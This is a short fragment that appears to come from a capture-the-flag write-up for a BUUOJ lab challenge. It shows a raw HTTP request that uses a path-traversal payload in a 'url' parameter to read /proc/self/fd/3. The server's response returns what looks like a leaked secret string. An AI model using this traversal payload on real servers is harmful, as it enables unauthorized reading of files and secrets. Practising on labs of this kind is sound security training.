 GET /page?url=../../../../../../../proc/self/fd/3 HTTP/1.1
Host: d04d2585-3b74-4bde-a6f7-dc026429d952.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://d04d2585-3b74-4bde-a6f7-dc026429d952.node4.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 25 Jul 2021 14:08:59 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
W3r+6cS16eckj5f6TPz6AXzBcs62i+QDJumxDpjCuVo=
https://blog.csdn.net/xiaolong22333